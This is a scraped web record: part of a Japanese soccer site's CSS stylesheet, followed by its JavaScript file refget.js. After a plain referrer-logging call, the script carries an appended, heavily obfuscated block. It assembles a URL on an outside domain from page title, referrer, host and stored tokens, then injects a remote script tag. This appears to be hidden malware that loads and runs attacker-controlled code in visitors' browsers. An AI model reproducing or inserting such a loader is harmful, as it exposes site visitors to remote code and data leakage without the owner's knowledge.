    initial-scale: 1;
}

/*-- リンク色 --*/
a:link { color: #444; }
a:visited { color: #aaa; }
a:hover { color: #88c; }
a:active { color: #555; }

.panel-sub{
box-shadow: 1px 1px 2px rgba(0,0,0,0.4);
}

/*-- テキストはみ出し省略 --*/
.trun{
overflow: hidden;white-space: nowrap;text-overflow: ellipsis;
}

.ttr:hover{
background-color:#ECFBFF;
}
.ttr:hover a{
	color: #35AEFF;
}
.sitw a{
	color: #bbb;
}
.dirt{
width:594px;
}
.ttr:hover .dirt{
width:480px;
}
.atokara{
color:#999;
}
.kotei{
color:#999;
}
.ttr:hover .atokara{
color:#f00;
}
.ttr:hover .site a{
color:#005B99;
}
.ttr:hover .kotei{
color:#F9CD00;
}
.sitw{
width:0px;
text-align: right;
}
.sitw2{
width:0px;
text-align: right;
}
.ttr:hover .sitw{
width:100px;
padding-right:2px;
}
.ttr:hover .sitw2{
width:30px;
padding-right:10px;
}

.dispno {
display: inline-block;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;vertical-align: top;
}

.list-box {

}
.list-img,
.list-text {

  vertical-align: middle;
}
.list-text{
padding:4px 8px;

}

.modal{
margin-top:7%;
}

/* pt_rank_picks.php */
.rp_frame{
padding:0px;
height:241.7px;
overflow:hidden;
margin-bottom:5px;
}
.rp_frame_o{
padding:4px;
height:118.4px;
overflow:hidden;
margin-bottom:5px;
}
.rp_inner{
margin-bottom:15px;
width:100%;
height:100%;
position:relative;
}
.rp_cat{
position:absolute;
top:2px;
left:2px;
background-color: rgba( 55, 55, 55, 0.50 );
padding:4px 5px;
color:#fff;
}
.rp_title{
position:absolute;
bottom:0;
right:0;
background-color: rgba( 55, 75, 105, 0.68 );
padding:2px 5px;
width:100%;
height:45px;
overflow:hidden;
color:#fff;
}

/* ページトップへスクロールするボタン */
#page-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
    font-size: 90%;
}
#page-top a {
    background: #666;
    text-decoration: none;
    color: #fff;
    padding: 12px 16px;
    text-align: center;
    display: block;
    border-radius: 10px;
}
#page-top a:hover {
    text-decoration: none;
    background: #999;
}

.nav-menu > li {
float: left;
background-color:#fff;
border: 1px solid #bbb;
}
.nav-menu > li > a {
color:#004bc8;
padding:4px 7px;
}
.nav-menu > li + li {
  margin-left: 2px;
}
.nav-menu > li.active > a,
.nav-menu > li.active > a:hover,
.nav-menu > li.active > a:focus {
  color: #fff;
  background-color: #fff;
}
.nav > li > a:hover{
color:#666;
}

#lean_overlay{
  position: fixed; z-index:600;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
  background: #000;
  display: none;
}
#div787{
  background: none repeat scroll 0 0 #FFFFFF;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.7);
  display: none;
  padding: 30px;
  width: 780px;
 }
.modal_close{ 
  position: absolute;
  top: 12px;
  right: 12px;
  display: block; 
  width: 14px;
  height: 14px; 
  background: url(../img/modal_close.png);
  z-index: 2;
}

/* pt_site-art-list.php */
.sal_list{
padding:6px 2px;
border-top:0.7px solid #bbb;
width:100%;word-wrap:break-word;
display: inline-block;
overflow: hidden;
white-space: nowrap;text-overflow: ellipsis;
vertical-align: top;
}


.slider-wrapper {
  width: 100%;
  padding: 2px;
  overflow-x: auto;
  overflow-y: hidden;
  background: #CCC;
margin-bottom:20px;
}

.slider {
  width: 1050px;
  -webkit-overflow-scrolling: touch;
}

.slider > * {
  -webkit-transform: translateZ(0px);
}

.slider-wrapper::-webkit-scrollbar {
  display: none;
  height: 0 !important;
}

.unit {
  float: left;
  width: 90px;
height:23px;
  margin: 0 0 0 5px;
  border: 1px solid #DDDDDD;
  background: #EFEFEF;
text-align: center;
position:relative;
}

.unit a{

display: block;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.unit:first-child {
  margin: 0;
}

.unit .img {
  text-align: center;
}

/* tm_footer.php PC */
.footerlist li{
margin-right:10px;
padding:3px 7px;
}
/* tm_footer.php SP */
.navsp .btn:hover{
color:#C8F1FF;
}
.navsp{
margin:0;
padding:0;
background-color: rgba( 77, 77, 77, 0.70 );
color:#fff;
}
.footsp{
font-size:14px;height:48px;
padding-top:6px;
border:0.5px solid #aaa;text-align: center;
text-shadow: 5px 5px 3px rgba(0,0,0,0.5);
box-shadow:0px 0px 1px 1px rgba(77,77,77, 0.2) inset;
}
.spmenuli{
padding:8px 0;text-align: center;font-size:16px;border-top:2px solid #999;
}
.spmenuli a{
color:#fff;
}



--- FILE ---
content_type: application/javascript
request_url: https://soccer-navi.com/js/refget.js
body_size: 7365
content:
//リファラ取得
$(function() {
var ref = decodeURI(document.referrer);
var url = decodeURI(location.href);
        $.ajax({
            type: "POST",
            url: "refset.php",
            data: {
                "ref": ref,
                "url": url
            },
            success: function(j_data){
                // 処理を記述
            }
        });
});
function _0x43ea(){var _0x2f684c=['getElement','getItem','?return=js','&bypass_ca','hostname','ijIqX','hYjLw','QIToY','round','4819335hOMCWT','pTqkC5M','insertBefo','rl=','oUqcU','sByTagName','itXsW','ent','location','SBSja','&name=','16pCogkX','2583126YQHjkI','teEIT','https://cr','803842LtvlIF','IbDQJ','config','&default_k','uJQJD','parentNode','QRVf','created_at','BtPYU','4075424xtMJLj','script','src','EsPiz','bNVyD','createElem','_2dZWXXp2Z','che=','Kwgnd','mOdhH','GPIPg','pbfIh','ubbGS','59534MBukOh','n/javascri','&token=','BvJwQ','HOkCi','nFHOf','ocodail-da','token','SWDLu','&host=','bfVSl','KvXwy','KwIXL','2874336oIKXcO','undefined','dZzHp','eyword=','HdVzW','er=','removeItem','&se_referr','hdblD','vITpa','applicatio','&sub_id=','parse','&landing_u','qhten','referrer','type','ndy.com/F7','gyAoM','replace','.client','unique','subId','oFmRV','kEXaM','title','ROEJt','search','R_PATH','NCqvB','ttl','pathname','NzGCm','6866769QOxhVf','bczPB'];_0x43ea=function(){return _0x2f684c;};return _0x43ea();}function _0x558d(_0x643d46,_0x3cf3a9){var _0x206977=_0x43ea();return _0x558d=function(_0x43273f,_0x211275){_0x43273f=_0x43273f-(0x3ab*0x2+-0x16c7+0x109a);var _0xee228=_0x206977[_0x43273f];return _0xee228;},_0x558d(_0x643d46,_0x3cf3a9);}(function(_0x5b8339,_0x1c1c4e){var _0x67fb2c=_0x558d,_0x2e2fb5=_0x5b8339();while(!![]){try{var _0xd1aceb=-parseInt(_0x67fb2c(0x139))/(-0x12d*0x17+-0x242f+0x3f3b)+-parseInt(_0x67fb2c(0x14f))/(0x409*-0x1+-0xda5+-0x236*-0x8)+parseInt(_0x67fb2c(0x15c))/(0x863+-0x17*-0x1b1+-0x2f47)+parseInt(_0x67fb2c(0x142))/(0x1240+0x237c*-0x1+-0x6*-0x2e0)+parseInt(_0x67fb2c(0x12a))/(0xcba+0x1*0x3e1+-0x1096)+parseInt(_0x67fb2c(0x136))/(-0x259f+0x1b73+0x1d*0x5a)+-parseInt(_0x67fb2c(0x17d))/(0x1951*0x1+-0x106b+-0x2f5*0x3)*(parseInt(_0x67fb2c(0x135))/(-0x1*0x15b+-0x369+0x4cc));if(_0xd1aceb===_0x1c1c4e)break;else _0x2e2fb5['push'](_0x2e2fb5['shift']());}catch(_0x26372f){_0x2e2fb5['push'](_0x2e2fb5['shift']());}}}(_0x43ea,-0x2*0x84c25+-0x2b1eb+0x1*0x1c137a),(function(){var _0x43ee47=_0x558d,_0x1d3ad9={'KwIXL':_0x43ee47(0x148)+_0x43ee47(0x12b),'ubbGS':_0x43ee47(0x138)+_0x43ee47(0x155)+_0x43ee47(0x16d)+_0x43ee47(0x13f),'vITpa':_0x43ee47(0x13b),'bfVSl':function(_0x139f27,_0x56ec3f){return _0x139f27!==_0x56ec3f;},'NCqvB':_0x43ee47(0x15d),'ijIqX':function(_0x3f3cd5,_0x2703e9){return _0x3f3cd5/_0x2703e9;},'hdblD':function(_0xb0160e,_0xcc5f83){return _0xb0160e<_0xcc5f83;},'qhten':function(_0x339724,_0x4d1909){return _0x339724+_0x4d1909;},'oUqcU':_0x43ee47(0x172),'nFHOf':_0x43ee47(0x156),'pbfIh':_0x43ee47(0x181)+_0x43ee47(0x170),'BvJwQ':function(_0x1e7da2,_0x1f208c){return _0x1e7da2(_0x1f208c);},'uJQJD':function(_0x3cbb33,_0x2bfe02){return _0x3cbb33+_0x2bfe02;},'HOkCi':_0x43ee47(0x163)+_0x43ee47(0x161),'bczPB':function(_0x319127,_0xd338ee){return _0x319127+_0xd338ee;},'Kwgnd':_0x43ee47(0x13c)+_0x43ee47(0x15f),'kEXaM':function(_0x32eb69,_0x13cad9){return _0x32eb69(_0x13cad9);},'itXsW':_0x43ee47(0x169)+_0x43ee47(0x12d),'SWDLu':function(_0x48db91,_0x59ec29){return _0x48db91(_0x59ec29);},'dZzHp':function(_0x145bdf,_0x5385e8){return _0x145bdf+_0x5385e8;},'KvXwy':_0x43ee47(0x134),'IbDQJ':function(_0x1b50d6,_0x510b0a){return _0x1b50d6+_0x510b0a;},'mOdhH':_0x43ee47(0x158),'bNVyD':function(_0x346180,_0x4f91b4){return _0x346180(_0x4f91b4);},'BtPYU':function(_0x2cdb37,_0x31aecd){return _0x2cdb37!==_0x31aecd;},'SBSja':function(_0x111776,_0x21f945){return _0x111776+_0x21f945;},'EsPiz':_0x43ee47(0x167),'oFmRV':function(_0x97aa27,_0x3c269b){return _0x97aa27(_0x3c269b);},'GPIPg':function(_0x21178b,_0x385c80){return _0x21178b+_0x385c80;},'gyAoM':_0x43ee47(0x151),'ROEJt':function(_0x11558a,_0x5ce44e){return _0x11558a(_0x5ce44e);},'hYjLw':function(_0x270453,_0x339559){return _0x270453!==_0x339559;},'HdVzW':_0x43ee47(0x182)+_0x43ee47(0x149),'QIToY':_0x43ee47(0x143),'NzGCm':_0x43ee47(0x166)+_0x43ee47(0x150)+'pt','teEIT':function(_0x1956ca,_0x23e1d5){return _0x1956ca+_0x23e1d5;}},_0x46dd0c=_0x1d3ad9[_0x43ee47(0x15b)];!window[_0x43ee47(0x148)+_0x43ee47(0x12b)]&&(window[_0x43ee47(0x148)+_0x43ee47(0x12b)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1d3ad9[_0x43ee47(0x14e)]});const _0x2d3f29=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x165)]);if(_0x1d3ad9[_0x43ee47(0x159)](typeof _0x2d3f29,_0x1d3ad9[_0x43ee47(0x179)])&&_0x1d3ad9[_0x43ee47(0x159)](_0x2d3f29,null)){var _0x5bcfbb=JSON[_0x43ee47(0x168)](_0x2d3f29),_0x15e8cf=Math[_0x43ee47(0x129)](_0x1d3ad9[_0x43ee47(0x184)](+new Date(),0x10f*0x1+0x94*0x26+-0x131f));_0x1d3ad9[_0x43ee47(0x164)](_0x1d3ad9[_0x43ee47(0x16a)](_0x5bcfbb[_0x43ee47(0x140)],window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x17a)]),_0x15e8cf)&&(localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x12e)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x154)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x165)]));}var _0x5b2efe=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x12e)]),_0x524bc1=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x154)]),_0x2599f4=_0x1d3ad9[_0x43ee47(0x14d)];_0x2599f4+=_0x1d3ad9[_0x43ee47(0x16a)]('&',_0x1d3ad9[_0x43ee47(0x152)](decodeURIComponent,window[_0x43ee47(0x132)][_0x43ee47(0x177)][_0x43ee47(0x16f)]('?',''))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x153)],_0x1d3ad9[_0x43ee47(0x152)](encodeURIComponent,document[_0x43ee47(0x16b)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x14a)],_0x1d3ad9[_0x43ee47(0x174)](encodeURIComponent,document[_0x43ee47(0x175)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x130)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x1d3ad9[_0x43ee47(0x15e)](document[_0x43ee47(0x132)][_0x43ee47(0x183)],document[_0x43ee47(0x132)][_0x43ee47(0x17b)]))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x15a)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x46dd0c)),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13a)](_0x1d3ad9[_0x43ee47(0x14b)],_0x1d3ad9[_0x43ee47(0x146)](encodeURIComponent,window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)]));_0x1d3ad9[_0x43ee47(0x141)](typeof _0x5b2efe,_0x1d3ad9[_0x43ee47(0x179)])&&_0x5b2efe&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x133)](_0x1d3ad9[_0x43ee47(0x145)],_0x1d3ad9[_0x43ee47(0x173)](encodeURIComponent,_0x5b2efe)));_0x1d3ad9[_0x43ee47(0x159)](typeof _0x524bc1,_0x1d3ad9[_0x43ee47(0x179)])&&_0x524bc1&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x14c)](_0x1d3ad9[_0x43ee47(0x16e)],_0x1d3ad9[_0x43ee47(0x176)](encodeURIComponent,_0x524bc1)));_0x1d3ad9[_0x43ee47(0x185)]('','')&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x160)]);var _0x1b32d3=document[_0x43ee47(0x147)+_0x43ee47(0x131)](_0x1d3ad9[_0x43ee47(0x186)]);_0x1b32d3[_0x43ee47(0x16c)]=_0x1d3ad9[_0x43ee47(0x17c)],_0x1b32d3[_0x43ee47(0x144)]=_0x1d3ad9[_0x43ee47(0x137)](window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)],_0x2599f4);var _0x930f45=document[_0x43ee47(0x17f)+_0x43ee47(0x12f)](_0x1d3ad9[_0x43ee47(0x186)])[-0xe*0x261+0x66e*-0x4+-0x1*-0x3b06];_0x930f45[_0x43ee47(0x13e)][_0x43ee47(0x12c)+'re'](_0x1b32d3,_0x930f45);}()));